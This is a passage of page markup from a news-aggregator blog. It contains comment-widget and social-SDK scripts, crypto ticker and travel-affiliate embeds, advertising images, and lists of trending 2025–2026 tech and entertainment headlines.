<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' itemprop='name'/>
</div>
</div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='http://www.trendlynews.in/search/label/Trendly%20News'></span>
<script type="947e494262ed6fe0bb88c824-text/javascript">//<![CDATA[
					function post_main_js(){var t=new Array("imageanchor","style","onclick","trbidi");String.prototype.replaceAll=function(t,a){return this.split(t).join(a)};for(var a=0;a<t.length;a++)$(".post-body-inner [data-amp-"+t[a]+"]").each(function(){$(this).attr(t[a],$(this).attr("data-amp-"+t[a])),$(this).removeAttr("data-amp-"+t[a])});$(".post-body-inner noscript.amp").each(function(){for(var t=$(this).html(),a=0;1e3>a&&-1!=t.indexOf("&amp;");a++)t=t.replaceAll("&amp;","&");t=t.replaceAll("&lt;","<").replaceAll("&gt;",">"),$(t).insertAfter($(this))})}var post_wait_jq=setInterval(function(){"undefined"!=typeof $&&(clearInterval(post_wait_jq),post_wait_jq=null,post_main_js())},50);
					//]]></script>
<div id='fb-root'></div>
<script type="947e494262ed6fe0bb88c824-text/javascript">
										//<![CDATA[
										(function(d, s, id) {
											var js, fjs = d.getElementsByTagName(s)[0];
											if (d.getElementById(id)) return;
											js = d.createElement(s); js.id = id;
											js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.6&appId="+FACEBOOK_APP_ID;
											fjs.parentNode.insertBefore(js, fjs);	
										}(document, 'script', 'facebook-jssdk'));
										//]]>
										</script>
<div id='comments'>
<div id='comments-title-tabs'>
<h4 class='post-section-title comments-title-tabs-name comments-title-tab'><i class='fa fa-comments'></i>
<span data-l10n='COMMENTS'>COMMENTS</span></h4>
</div>
<div class='clear'></div>
<div class='comments-title-tabs-hr'></div>
<a name='comments'></a>
<div class='blogger-comments comments'>
<a class='blogger-comments-title comments-title' data-comment_number='0' data-target='.blogger-comments' href='javascript:void(0)'>
<span data-l10n='BLOGGER'>BLOGGER</span>
</a>
<div class='blogger-comments-inner comments-inner'>
<div class='blogger-comment-footer'>
<div class='comment-form-add-new'>
<div class='comment-form-wrapper'>
<a class='comment-editor-src' data-src='https://www.blogger.com/comment/frame/3372890392287038985?po=6495037736132328280&hl=en&saa=85391&origin=http://www.trendlynews.in' name='comment-form'></a>
<div class='comment-form-message'>Surprise Gifts for Best Comments... Follow, Share &amp; Comment!<br /><br />(Also we do all types of Promotional Activities for your  Products / Website or Company.  You can instantly contact us by sending your  details in the footer &quot;Promotional Activities Form&quot;.)<br /><br />Team TrendlyNews,<br />www.trendlynews.in</div>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='https://www.blogger.com/comment/frame/3372890392287038985?po=6495037736132328280&hl=en&saa=85391&origin=http://www.trendlynews.in' style='margin: -1px 0 0 -8px;max-width: none;width: 102.5%;position: relative;z-index: 0; max-height: 410px'></iframe>
</div>
</div>
</div>
</div>
</div>
<div class='facebook-comments comments'>
<a class='facebook-comments-title comments-title' data-target='.facebook-comments' href='javascript:void(0)'>
<span data-l10n='FACEBOOK'>FACEBOOK</span>
</a>
<div class='facebook-comments-inner comments-inner'>
<div class='fb-comments fb_iframe_widget' data-colorscheme='light' data-href='http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html' data-numposts='5' data-width='0' fb-xfbml-state='rendered' id='jsid-comment-facebook-plugin' width='100%'></div>
<style type='text/css'>.fb-comments, .fb-comments iframe[style], .fb-comments span {width: 100% !important;}</style>
</div>
</div>
<div class='disqus-comments comments'>
<a class='disqus-comments-title comments-title' data-target='.disqus-comments' href='javascript:void(0)'>
<span data-l10n='DISQUS'>DISQUS</span>
</a>
<div class='disqus-comments-inner comments-inner'>
<div id='disqus-comments-holder'></div>
</div>
</div>
<script type="947e494262ed6fe0bb88c824-text/javascript">
						var disqus_blogger_current_url = "http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html";
						if (!disqus_blogger_current_url.length) {
							disqus_blogger_current_url = "http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html";
						}
						var disqus_blogger_homepage_url = "http://www.trendlynews.in/";
						var disqus_blogger_canonical_homepage_url = "http://www.trendlynews.in/";
						//<![CDATA[
						var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
						var disqus_url = disqus_blogger_current_url;

						(function () {
							"use strict";
							var get_comment_block = function () {
								var block = document.getElementById('disqus-comments-holder');
								
								return block;
							};
							var comment_block = get_comment_block();
							if (!!comment_block) {
								var disqus_div = document.createElement('div');
								disqus_div.id = 'disqus_thread';
								comment_block.innerHTML = '';
								comment_block.appendChild(disqus_div);
								comment_block.style.display = 'block';
								var dsq = document.createElement('script');
								dsq.async = true;
								dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
								(document.getElementsByTagName('head')[0] || document.body).appendChild(dsq);
							}
						})();
						//]]>
					</script>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<script src="https://widgets.coingecko.com/gecko-coin-list-widget.js" type="947e494262ed6fe0bb88c824-text/javascript"></script>
<gecko-coin-list-widget locale="en" transparent-background="true" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-list-widget></div><div class='widget HTML' data-version='1' id='HTML13'><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="947e494262ed6fe0bb88c824-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-screener.js" async="async">
  {
  "defaultColumn": "moving_averages",
  "screener_type": "crypto_mkt",
  "displayCurrency": "USD",
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END --></div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='section' id='content-section-after-post'><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="947e494262ed6fe0bb88c824-text/javascript"></script>
</div>
<div class='clear'></div>
</div>
</div>
<div class='no-items section' id='content-section-wide-bottom'>
</div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type="947e494262ed6fe0bb88c824-text/javascript"></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://amzn.to/4lsBKUD'>
<img alt='' height='158' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMoriq_shEvFbJEcmEbF12xoBHivhb81bbWdPTeLZHKcqWKpYz9IbXd34JoUAsq9j7Zsnafjuh5SNU6PgU0-aE1hhmeO2xMtPLx3_J_ZIzNro4gd5o8xfZ3p8tXQJBHDDs-BM3EMWH8g2gdmGM7-b3Th3EPtFwHT7qMJvNTA4bZjig0o73lJgVBflqXds=s158' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://tpemb.com/content?trs=437186&amp;shmarker=651512&amp;locale=en&amp;powered_by=true&amp;color_button=%23f2685f&amp;color_focused=%23f2685f&amp;secondary=%23FFFFFF&amp;dark=%2311100f&amp;light=%23FFFFFF&amp;special=%23C4C4C4&amp;border_radius=5&amp;plain=false&amp;no_labels=true&amp;promo_id=8588&amp;campaign_id=541" charset="utf-8" type="947e494262ed6fe0bb88c824-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&type=visitor&theme=small-theme1&powered_by=true&campaign_id=153&promo_id=4652" charset="utf-8" type="947e494262ed6fe0bb88c824-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>/fa-fire/ THIS WEEK POPULAR$type=one</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/bill-gates-warns-of-dark-trend-in.html">Bill Gates Warns of a Dark Trend In Depressing Annual Letter So Here&#8217;s a Little Deer Guy Absolutely Owning a Rhinoceros</a></div>
<div class='item-snippet'>Gates wrote, &quot;these days, my optimism comes with footnotes.&quot; So how about watching a cute video instead?   from Gizmodo https://if...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-fourth-most-populous-country-in.html">The Fourth Most Populous Country in the World Just Reportedly Blocked Grok</a></div>
<div class='item-snippet'>Indonesia&#8217;s restriction on Grok is temporary, and X has been invited to discuss the matter.   from Gizmodo https://ift.tt/3WX9QbK  via IFTTT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/bitcoin-mining-is-being-used-to-offset.html">Bitcoin Mining is Being Used to Offset Heating Costs in Greenhouses and Homes</a></div>
<div class='item-snippet'>Of course, bitcoin critics would argue there is nothing truly gained here in terms of energy efficiency.   from Gizmodo https://ift.tt/vZpDH...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/why-are-federal-agents-using-gopros.html">Why Are Federal Agents Using GoPros, Smart Glasses, and Phones to Record Us?</a></div>
<div class='item-snippet'>&quot;What happened to the police body cameras?&quot; one Uber driver in Minnesota asked a Border Patrol agent.   from Gizmodo https://ift.t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/wikiflix-helps-you-catch-up-on-films.html">WikiFlix Helps You Catch Up on Films That Just Entered the Public Domain</a></div>
<div class='item-snippet'>New films hit the public domain at the start of every year. WikiFlix is helping collect them.   from Gizmodo https://ift.tt/9Wx0IYA  via IFT...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/elon-musk-says-in-one-week-he-will.html">Elon Musk Says In One Week He Will Fully Reveal Why Your X Timeline Is&#8230; Like That</a></div>
<div class='item-snippet'>He&#8217;s been claiming he would make the algorithm open source since 2022.   from Gizmodo https://ift.tt/FjIaSnW  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/rip-guy-moon-composer-of-fairly.html">RIP Guy Moon, Composer of &#8216;Fairly Oddparents,&#8217; &#8216;Danny Phantom,&#8217; and More</a></div>
<div class='item-snippet'>The music of Guy Moon spanned classic Nick cartoons, &#39;The Brady Bunch,&#39; and &#39;Johnny Quest.&#39;   from Gizmodo https://ift.tt/Zj...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/hell-yeah-action-figure-wave-of-star.html">Hell Yeah, an Action Figure Wave of &#8216;Star Wars&#8217; Freaks</a></div>
<div class='item-snippet'>Dad, Taun We&#39;s here&#8212;as a &#39;Star Wars&#39; Black Series action figure.   from Gizmodo https://ift.tt/APpKq8H  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/11-things-we-learned-from-stranger.html">11 Things We Learned From the &#8216;Stranger Things&#8217; Finale Documentary</a></div>
<div class='item-snippet'>The behind-the-scenes doc &#39;One Last Adventure&#39;, highlighting the epic final season, is now streaming on Netflix.   from Gizmodo http...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="947e494262ed6fe0bb88c824-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="947e494262ed6fe0bb88c824-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="947e494262ed6fe0bb88c824-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stCUsGJ9TJrcq_dHHTYelnw5FbnAhrjjRWQsTi9EIrT8fttEKMi6S9rj_DXu597k2y7Qh-72GMF8I_m9NvUsqNHe1Z2vgME7WU2-8SzAXdyAxYdQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/one-ui-85-internal-testing-goes-live.html">One UI 8.5 internal testing goes live for a long list of Galaxy devices</a></div>
<div class='item-snippet'>Samsung&#39;s Android 16 QPR2-based One UI 8.5 started rolling out in beta earlier this month . Currently limited to the Galaxy S25 series, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2025/12/the-star-wars-gag-in-wake-up-dead-man.html">The &#8216;Star Wars&#8217; Gag in &#8216;Wake Up Dead Man&#8217; Is Pure Rian Johnson</a></div>
<div class='item-snippet'>We are obsessed with the &#39;Star Wars&#39; joke in the latest &#39;Knives Out&#39; film, now on Netflix.   from Gizmodo https://ift.tt/Qwl...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
